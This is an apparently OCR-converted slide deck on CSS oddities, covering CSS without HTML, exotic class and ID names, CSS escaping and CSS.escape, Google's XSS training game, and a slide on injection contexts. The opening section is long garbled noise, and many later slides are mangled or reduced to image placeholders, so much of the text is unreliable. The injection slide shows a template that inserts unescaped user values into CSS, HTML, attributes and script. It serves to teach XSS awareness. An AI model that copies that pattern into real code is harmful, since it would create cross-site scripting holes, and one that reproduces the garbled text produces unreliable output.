#08533215#kt-415abcn#cat#riToo5-7#kilyxXrI#Life30-##Lg5ki#C33.40n0.0#pt 344A0gyoogad-081\6E7LE;6Ix]33-Follo4-541\CTN\74.125pu;FnAk-xLE\563-165x2 BoCnter-events: hone), Roachens (Horteet: UGBREY 2045), Koochnerm. BACKground.com Control CodeBill (21 April 474 1331 7 Fest Font Allema 15 Hz) .\Gbdoxibetere[djeplay:blockjpoxitionsebactum#s]aft;dpm;p:qhti bonder-mediuschpajzwelkgmound-lillejenni?Ji#lalajennmeemthlockrosnieski (DOAM) rpocitionskapolotestripht; Alparton:0 ebeniutejleft;{Grildense;kop)e00sx;vidtk;t7pa:height;BGpm; ipix solid PRSSlopborder-buttensipr aniid PRSSalar border-right-lyx solid #attitorder-redius-for; AFIAI:IE005~\726\79I4;E5\51LIE(E0\6#t^nime)i@ht @Q&Q\$NE=@YKR&HJHOGA}%W@Q&@Q@#@Q@Q&&\B#}?A} 1849;4gaj71d3t:6px;tep;5px}.2pc{pox\;tion} backgribudd-corpcifikiels torder-redium #olid #cc00115bc6#r+right:6470m spild \*053314;2ocdat-bott:4px aolid #13643036;2oz4+xVaadcw:# ips: 3 +1sx #E74075).X\650.NAS(1mft) 131.3px; 66pcE2px).800.00(18f)741191.5bx; 660(438)73174).000{ Evaltlatingandiuterwithtathiltatopez @@igR5:169p#:BGckgr0\7598-00362\#c0dCoutbbcN\@round-#11#17#Fpm 354pm706\43\8bd200AB12AUND46\7E); h0\\2#Z\qpq\\t:\\#2\4\Z\do#~#dSluan4gw}-;OQ\\\DG{1qtFt+14}.}@N{3J!p144@pH] #50%58\07\zo\V#ad\2dj#L6lq\Alt api (sang.av\67#1}}.000.010(145t;161.5\70x)tog:37ps;backtewsd-13aquy ui 1211(iGbolikeg.avg#2)).Koaf peaition:upeaiste:IsteriationEtionEpsieTpx:Width:1909;heagat:Z#pajbock\ground; Iisear-bradient(rybard, 6,8, 0.551.000013.0.0.0.1.10.100.000.0000000.1px.10001300.000.200.000.000.000 T65, 253, 255, 0, 51 SV10VPE, hean (71panson Spn, tra (64) 73panson 10ps, ribat0, 0, 2, 0, 0, 201 15ps, riba(6, 1, 0, 0, 631), Zwymantiing-liimas-pradukutiffidag.#wieded..Pelebed 1570a.P7wAu78 4g/clk.#fale78 Rpaj/ 1713年20月1日には加えての日本のサイト .Falwheby.iiimestr-newdipnt(falh300d.fluc3t8-1ps.fluc3t4-tps.pubbalt-12ps.fluc3ff; 12ps. Endeal of Junction (Search #683346 131704,#463004 Publ206 33172x, #4142600 20578.06ab382 12p3K. 165%, T1658. 18pw. 303px. 454374x 3:1253783x 6:  $-1$  (SC Toles (58, H, O, G, I) Deck\67/Cound-001\6fFs 2000/000 - madi. A Build (CA 2000) AT.MOULTST.LATION. dpspb\cm-amadows0 -lpm 28p138, F/82102, 281-701e17. TT#pA1>Og+bsEoco, OGIAELAT *LEILANCOLO 22LTOR NU 12.594* #523600 Nyir, Linnepazini Rowl-

```
-808-4362-38-38-401160441-38-49850-44180118564813448-34-40701000100010001-88120010008300001040220075140083
                                ubaciuto).Nejvidth:590gajheight:720gajeazqin-left:caltifond - 20034; jaarqin-tup:caltifovh - 200pa
                                  aga itus - Ipa 2772278 inchipromis-realers few 94AF) . Enaigealthough (72olute : Ieftifus) top: tyx; - Lath:
                                     bordes-tig-inius (#730001)Box-stadie (D Trx C -1px #fab301)benEgrousd(Iimexz-gradient:rgba(0.0
                                       p/45a40wWa11dEwplay@200AnpVelicuscabedute;2054)252px;r247px;h4igdicid2ext0px;0201
                                         Sunisprussion Eatlani-University (Classic Ingel of 13px, Spx, Execupatent, 1751annescono, ITpx, PEIL
                                          .2.00002-070030016790000149100000.000.00013803-2pm.4811803.2pm.4810301.2pm.4930301
                                               LING RPG.100A S\10x(Butiletin)\/Zootel-\/O\5Cections$ 5.0.0 G/0 Apx(Ins)\020cetel-reposers
                                                 frrightsjykeightslipzyketows-ilpzcherhephundrreilia-geskientellipse ilpa
                                                  Linksan-grav441mst/Adolb48 1px, Flugar, Jpa, Audola: Eps, Andola (47 Mps, Flugar)1
                                                   Ilsenz-eralimatitransparent Com.transparent JOpe.4377 (Ope. Pass 18pm.)
                                                      height:Biteriangering average and in function of the construction of respec
                                                        -MEPSHAWAN@OVORt04Y1 : : ydlugilapskloom.ppcs.it/luusabwelluvinjaldih-
                                                           #H45414jUUUque-cighttipe sullid finistuphorder-bathyme
                                                           FRAULA/LEgdui#0,000,0.23,\7813813ppl&irml#cc #1XWaj,
                                                           \/4co+159px1bccdec=1off+1px \?2\4Elid #c#34Ihr
                                                               - ISW PEINETR:DAGOCEONNAFILEMBE-SERGIANNE
                                                            .testapanfi@of_2pmll.tabeK.RC(infl?At22pml
                                                             MR. OVERSTORE (SIGN: (NOW) ACCOUNTS INTO A PRODUCT
                                                            bhanda -radium/Jps).WO tercore(omntmas).
                                                            icpilar - sherefunkiyasında yatırıları
                                                           abiseluin:Unft:13PSkryldt341P$px;
                                                          [FBBC, net), OC Shing arm Cool ( UNIVER 17 c -
                                                         VAIGndoffsling.oolid.Wo2633142/
                                                        Eykeckansund+1imeau-greatient;
                                                       post (Ficketabed) Screening dr.h.s
                                                     #614948jbhcndell73-1eEl74clpx
                                                    IDK #####41.14,0 ~IV70H 3 1pm
                                                  31p/10/10/10/10/1971/20100045881
                                               3565618AP-MEALE3149561-117291
                                              (443.745.7#;553a) $83.00-LPhotoBdB;
                                            pd\59444=~wV\4Y2441\fw\9fv\551
                                         41700140674991376f5916f5916461781
                                       Nixtwest J.Voorateartellingtytiya
                                    (106cm) Makine: 0px) :Rac{\?Ocaitics;
                                  background-inCor:#fffle%;bctvder-top:
                               \B2\urd\65\72=1Wficips \73olid #w96140;
                             Ben-abadow10 0 0 les #ddiw12-foot-faally;
                           31ne\2d2e\09qchi30ph;{wat-al\D9\07cr2ente=;
                         SAME & KASTE (dieglay(biock)powition(allegion);
                      ##%73q2am#jvs\64shi372pxjb\#3\8Y\E7\8Q\#c37flp\?$j
                    Lips/border-when Toreps sulin Patable border-Left/eps
 idya, Autólift).linnaz-gradinnitelekkiti edakotti iya.etabuli ban,evtonit itan, Artista (Kantur itan
 5452,3005GST).11met-grullinis (transpormet,transpiarent 568,PDDME 5001,FTs2014:481,PhQMII
#wkjESG_Eigkj#4NGOVD_19pm,#YYOGIH_13pxj#zo2DEK-31px,tziluepocwor_KJUA]jtwo+Negousdd-miwwjMOpx
 itps;lings Ibps.178ps IBps.198ps IBps.198ps:00ckground-position:198ps 6px.1827ps 4ps.040ps 6170s.0 U.
Background-exporting-expost).iR(vifficilling http://tiphin7files/Responsion/interaction-shownif Apr 5pm
[] [DCIDe(Occt., \heStation) {P$(OIk) fut(' ) islamling (p\Oil) } and () a consulted with in Oil) $3,0 including the Contract of the
Pobmotesbackg\suchillinear-gradinossetticks.ettikks- lpx,etndici epx,etndici inpx,etnikki inpx,etnikki inpx,ebuackxy
 .x3%ilm*OK$\uuxi$1wgiiZp\7%}.cc%s4Ctost00\TdsIgm\.uK.TOqJofts-Ipat.uK.uKEcie\4Ets-lymj.iM.1NlK>Difosot0Elefts03.
 vidt. Mkstadture classification aftaritäriight hivymi det lise viditilise teagen aikpenperitiani utvoluta phondar-cettian)
  Ips. ipha Mushela, P ips. law low stdfe4(10. Jps. lps. fiteries enoughous and allumning radiost (FSI(Rd4 Ips. FRI)) it
    hy.OnoIleft:ishpxitnp+4Apx}.Oq.gMnikigkivIdQuttopx04gx8.Oq.gAnilofs+A2pxttqHJTMpx3.Oq.AxhiribanimQpxsttp
     {soutmail:' adimplaysbleskipomitiquesmoolate}.Qq=beMarn<widi\mm;soverage;\qtrit@minumdome.rm#Lei-eymdimm;\
      II. dem, Pfilliddi, Pfillidd. Apm, Phillidd Ph. Yan, Lausenpacees: How ; Januaria Lauradia Artesta a 22pm et li Jina Linn, Pilliddi,
       [.On after(left:i.ingayright;] Spaytop:l.iga;bottom:i.iga;beaughtuibit.legar-grell-55nt/transperent, htmsperent
         6.1px.4f2f2n6.4.1p\(8,578tenspare\Net {Sinnx15.5c)-Ood/thenetorm:rntsterNamesia.ds.aNo/transform:rctate(-hmint)
```
HTML tags

<!DOCTYPE html> <html> <head> <title>Foo</title> </head> <body>

 … </body> </html>

## <!DOCTYPE html> <html> <head> <title>Foo</title> </head> <body>

 … </body> </html>





<!DOCTYPE html> <html> <head> <title>Huh?</title> <body>

…

## <!DOCTYPE html> <html> <head> <title>Huh?</title> <body>

…



## <!DOCTYPE html> <title>lolwut</title>

 $\bullet\bullet\bullet$ 



# Using CSS without HTML

## "No JS"

## <link href="nojs.css" rel="stylesheet">

mths.be/bsf



# mths.be/bsf

耳間





![](_page_48_Picture_1.jpeg)

![](_page_48_Picture_2.jpeg)

\$ curl -i https://mathiasbynens.be/demo/css-without-html

- 
- HTTP/1.1 200 OK
- Date: Fri, 24 Oct 2016 13:33:37 GMT
- Link: <css-without-html.css>;rel=stylesheet
- Content-Length: 0
- Content-Type: text/html; charset=UTF-8

# CSS without HTML

![](_page_49_Picture_7.jpeg)

![](_page_50_Picture_0.jpeg)

![](_page_51_Figure_0.jpeg)

![](_page_52_Picture_0.jpeg)

## Classes and IDs in HTML

<p class="404-error">…</p> <small class="©">legalese</small> <p id= "♥">HTML 4 lyfe, homes!</p> <p id= "⌘⌥">…</p> <p class= "⚠">Warning: …</p>

<blockquote class= """">LOL</blockquote>

<p id=" $\bullet$ ">Outdated browser detected.</p>

mths.be/afd

# Classes and IDs in HTML

<p id="#id">Good luck styling me!</p> <p class=".class">heh</p> <p id="#id.class:hover{}">huh</p>  $\langle \phi \rangle$  id="[attr='value']">wat</p>

mths.be/afd

![](_page_55_Picture_48.jpeg)

the selected text

ng represented by the concatenation of, for each character of

w an InvalidCharacterError exception and terminate

01 to U+001F) or is U+007F, then the character escaped

the range [0-9] (U+0030 to U+0039), then the character

is in the range [0-9] (U+0030 to U+0039) and the first ter escaped as code point.

above rules and is greater than or equal to U+0080, is "-" e ranges [0-9] (U+0030 to U+0039), [A-Z] (U+0041 to the character itself.

presented by "" (U+0022), followed by the result of applying ring, followed by "" (U+0022):

w an InvalidCharacterError exception and terminate

01 to U+001F) or is U+007F, the character escaped as

mths.be/bsc

 $\langle \rangle$  class=".class"> .\.class { }

![](_page_56_Figure_6.jpeg)

#### $\leftrightarrow$  id="#0">

<p class= "♥">

 $\langle p \mid i \, d = \frac{\pi}{\alpha} \frac{\pi}{\alpha}$ 

![](_page_57_Picture_62.jpeg)

![](_page_57_Picture_4.jpeg)

Wondering how to escape any character in CSS? Learn how, or just use this tool O. <1 -- HTML (edit the ID and optionally hit "permalink" to save) -op id tukust > escape non-ASCII, permalink, example </p>  $\leq l \in (55 \rightarrow)$ <style>  $\neq 31$  aZb3c { hackground: hotpink; </style>

 $\leq l \leq$  JavaScript  $\rightarrow$ 

#### <script> // document.getElementById.or similar document.getElementById('lu2b3c') // document.querySelector or similar  $S('N\13102b3c')$ . </script>

#### **CSS** escapes

## mths.be/bsd

![](_page_59_Figure_0.jpeg)

The escape (ident) method must return the result of invoking serialize an identifier of ident. Any exceptions

The escape () method can also be used for escaping strings, although it escapes characters that don't

var element = document.querySelector('a[href="#' + CSS.escape(fragment) + '"]');

#### mths.be/bpo

![](_page_60_Picture_0.jpeg)

![](_page_60_Picture_47.jpeg)

![](_page_60_Picture_2.jpeg)

 $\mathbf{S}$ 

var id = locatiol var \$el =  $$('#' +$  $\frac{1}{\sqrt{2}}$ 

var  $a = 10^{-10}$  $\frac{1}{\sqrt{2}}$ 

### Value + '"]');

### mths.be/cssescape

var id =  $location.hash.slice(1);$ var \$el =  $f('#' + CSS.escape(id));$  $\sqrt{ \frac{1}{2}}$ 

 $\sqrt{ \frac{1}{2} \cdot \frac{1}{2} \cdot \$ 

![](_page_62_Picture_3.jpeg)

- 
- var  $a = \frac{C}{a}[here^{-1} + CSS \cdot escape(someValue) + '"]')$ ;

mths.be/cssescape

![](_page_63_Picture_1.jpeg)

![](_page_64_Picture_1.jpeg)

![](_page_65_Picture_0.jpeg)

#### Warning: You are entering the XSS game area

#### Welcome, recruit!

Cross-site scripting (XSS) bugs are one of the most common and dangerous types of vulnerabilities in Web applications. These nasty buggers can allow your enemies to steal or modify user data in your apps and you must learn to dispatch them, pronto!

At Google, we know very well how important these bugs are. In fact, Google is so serious about finding and fixing XSS issues that we are paying mercenaries up to \$7,500 for dangerous XSS bugs discovered in our most sensitive products.

In this training program, you will learn to find and exploit XSS bugs. You'll use this knowledge to confuse and infuriate your adversaries by preventing such bugs from happening in your applications.

There will be cake at the end of the test.

![](_page_65_Picture_7.jpeg)

#### What's this all about?

This security game consists of several levels resembling real-world applications which are vulnerable to XSS - your task will be to find the problem and attack the apps, similar to what an evil hacker might do.

XSS bugs are common because they have a nasty habit of popping up wherever a webapp deals with untrusted input. Our motivation is to highlight common coding patterns which lead to XSS to help you spot them in your code.

#### Who can play?

The game is designed primarily for developers working on Web applications who do

#### Lating at NHI

mths.be/bry

# Injection contexts

<style> p { color: <%= USER\_COLOR %>; } </style>  $$  Hello <%= USER\_NAME %>! <a href="<%= USER\_URL %>">View your account</a>.  $\langle$ /p> <script> window.userID =  $\ll 1$  USER ID  $\ll 1$ ; </script> <!-- Debug info: <%= DEBUG\_INFO %> -->

What's the worst you can do if you have control over a page's CSS?

 p { color: <%= USER\_COLOR %>; } <style> </style>  $$  Hello <%= USER\_NAME %>! <a href="<%= USER\_URL %>">View your account</a>.  $\langle$ /p> <script> window.userID =  $\ll 4$  USER\_ID  $\ll 3$ ; </script> <!-- Debug info: <%= DEBUG\_INFO %> -->

# Injection contexts

![](_page_69_Picture_0.jpeg)

![](_page_69_Picture_1.jpeg)

A diministration of what can be accomplished through CSS-based design. Select any style sheet from the fat to load it mo this page.

Download the example. The wave and the CSL will

#### THE ROAD TO ENLIGHTENMENT

Luturung a shark and dreary road lay the past relies of browser-specific tags, incompamile DOMs, broken CSS support, and shandoned hrowsers.

We must clear the mind of the past. Web enlightenment has been achieved thanks to the tireless efforts of folk like the WIIC, WASP, and the major browser creators.

The CSS Zen Carden invites you to relax and mediune on the important leasons of the masters. Begin to see with clarity, Learn to use the time-honored techniques in new and invigorating fashion. Become one with the web.

#### SO WHAT IS THIS ABOUT?

There is a community need to show the power of CSS. The Zen Garden aims to excue, migrin, and encourage participation.

## CSS ZEN GARDEN

The Bounty of C55 Design

#### **REW ALLOWED LET**

![](_page_70_Picture_0.jpeg)

#### エリ にんたなり **HADY**

**IMPECCABLE CUALITY** 

the property of the company of

![](_page_71_Picture_0.jpeg)

WILL J/WWW.csszengarden.com/270/

## **CSS ZEN GARDEN** THE BEAUTY OF **CSS DESIGN**

**Property of the Company's** 

#### THE ROAD TO **ENLIGHTENMENT**

Littering a dark and dreary road lay the past relics of browser-specific tags, incompatible DOMs, broken CSS support, and abandoned browsers

 $4.8.34$ 

TV 1 - China Co. Co. Park St.

We must clear the mind of the past. Web

A demonstration of what can be accomplished through CSS-based design. Select any style sheet from the list to load it into this page.

Download the example html file and css file

#### **SO WHAT IS THIS ABOUT?**

 $\frac{1}{2} \frac{1}{2} \frac{$ 

 $14.6$ 

s lui

 $-$  101 787 1391 5

 $-9$ 

There is a continuing need to show the power of CSS. The Zen Garden aims to excite, inspire, and encourage participation. To begin, view some of the existing designs in the list. Clicking on any one different then attain about
